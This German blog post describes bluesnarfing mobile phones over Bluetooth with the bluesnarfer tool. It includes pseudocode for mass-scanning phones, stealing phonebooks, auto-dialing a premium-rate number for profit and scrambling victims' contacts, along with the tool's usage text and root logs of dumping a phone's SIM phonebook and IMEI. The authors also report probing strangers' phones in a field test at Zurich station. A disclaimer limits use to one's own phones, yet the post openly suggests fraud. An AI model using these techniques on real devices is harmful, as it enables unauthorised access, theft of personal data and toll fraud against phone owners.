Neue und alte Bluetooth Sicherheitslöcher in Mobil Telefonen bereiten mir etwas Kopfzerbrechen, das hier Dargestelle "Poof of Konzept"

dient nur zum zeigen, wie einfach es ist, die Leute zu verwirren, oder sogar Geld zu machen

Wichtig: Die hier aufgef¨hrten Beispiele und Ideen sind nur mit den Eigenen Mobiltelefonen zu machen, alles andere wäre unrechtmässig!!!!

Tools wie "bluesnarfer" oder einige Code Zeilen bash und schon kann man auf einige Mobiltelefone, die, wieso auch immer, noch ihr Bluetooth

eingeschalten haben, eine verbindung herstellen. Eine Liste mit allen betroffen Mobiltelefone findet man im Internet. Wir haben das ganze mal

mit einem T68 getestet.

Material:

- Notebook mit Linux/knoppix oder so

- Bluetooth Adapter (am besten Class I bis 100 meter>

- Standart Bluetooth Software unter Linux

- Bluesnarfer Software

Mobil Telefone zum Testen

- T68

- Nokia 6230

- Nokia 6310i

Optionen

- 0900 Rufnummer mit 50 Sfr pro Call/Minute

- Ideen

Wir haben dan einwenig herumgespielt, und mit dem T68 und dem Nokia 6310i konnten wir dann eine Verbindung herstellen und die Informationen auslesen und

auch wieder schreiben. Es war uns möglich zu sehen, wohin wir das letzte mal Telefoniert haben, oder wer uns zuletzt angerufen hat, und

natürlich das auslesen des ganzen Telefonbuchs und auch das erstellen eines neuen Telefonbuch eintrages. Weiter konnten wir eine Nummer

wählen.

Da es nicht erlaubt ist, Programme zu verteilen, die zum Missbrauch oder Hacken gebraucht werden können, (sprich Exploits etc.) haben wir hier nur

einen Pseudo Code bereitgestellt:

wählen.

Das Beispiel 1 zeigt einen Code, der alle Bluetooth-Telefone checkt, und wenn es erfolgreich eine Bluetooth verbindung erstellen kann,

wird das telefonbuch ausgelesen, und wenn man Geld machen will, auch noch ein Call auf (m)eine 0900-Nummer. (50.-- Sfr/call/minute)

So könnte man mal schnell zu Geld kommen, aber das w¨re ja Illegal.

Code Beispiel 1

while(true)

{

scan for devices()

for each devices found do

{

test if i can connect to the Bluetooth Device with bluesnarfer

if (yes)

{

get phone type

get phone liste

write infos to a list

and if you will make money call (my 0900..... number)

}

}

}

Oder um die Leute zu verwirren, kann man ja das telefon Buch auslesen, die Nummern einwenig neu sortieren und dann wieder via Bluetooth

auf das Mobiltelefon schreiben. Leider kann man die Leute nicht sehen, wenn sie feststellen, dass ihr Telefonbuch neu sortiert wurde. Aber es geht

ja wie immer nur um das eine, wissen, dass man es könnte.

Code Beispiel 2

while(true)

{

scan for devices()

for each devices found do

{

test if i can connect to the Bluetooth Device with bluesnarfer

if (yes)

{

get phone liste

for each entry in the ponelist do

{

change number to a other number in the list (or to my 0900 ... number)

}

write phone liste to the mobile phone }

}

}

Bluesnarfer Onlien Help

usage: bluesnarfer [options] [ATCMD] -b bt_addr

ATCMD : valid AT+CMD (GSM EXTENSION)

TYPE : valid phonebook type ..

example : "DC" (dialed call list)

"SM" (SIM phonebook)

"RC" (recevied call list)

"XX" much more

-b bdaddr : bluetooth device address

-C chan : bluetooth rfcomm channel

-c ATCMD : custom action

-r N-M : read phonebook entry N to M

-w N-M : delete phonebook entry N to M

-f name : search "name" in phonebook address

-s TYPE : select phonebook memory storage

-l : list aviable phonebook memory storage

-i : device info





Bluesnarfer im Einsatz

Bluesnarfer im Einsatz

Hier mal einige Auszüge aus unseren Log Files, die wir im Rahmen unseren Proof of Konzept gemacht haben

root@2[bt]# bluesnarfer -s SM -r 1-100 -b 00:60:XX:XX:XX:XX

device name: Nokia 6310i

custom phonebook selected

+ 1 - AXXX : 041XXXXXXX

+ 4 - ARNXXXX : 07944XXXXX

+ 7 - THOMXXXX : 0792XXXXXX

+ 10 - MAYERWXXXXX : 07940XXXXX

+ 13 - ROOSXXXX : 07935XXXXX

+ 16 - HOTZXXXX : 07940XXXXX

+ 19 - DERUXXXX : 07960XXXXX

+ 22 - CAFLXXXX : 07966XXXXX

+ 25 - ARPAGAUSXXXX : 07922XXXXX

+ 28 - DIALXXXX : 06142XXXXX

+ 31 - EGLIXXXX : 05238XXXXX

root@2[bt]# bluesnarfer -c AT+cgsn -b 00:60:XX:XX:XX:XX

device name: Nokia 6310i

custum cmd selected, raw output

35148820XXXXXX

In einem Feldtest am Zürcher Hauptbahnhof (in der Abendlichen Stosszeit) konnten wir

innert 60 Minuten 11 Geräte finden (von insgesamt 219 gesichtetet Bluetooth Geräten), auf die

wir zugreifen konnten. Wir habe uns aber damit begnügt, nur die Device Infos (z.B. T68 oder T610) auszulesen.

Dies Zeigt mir, dass hier noch Funpotential für die einen, Betrugspotential für die anderen, vorhanden ist.;-)

|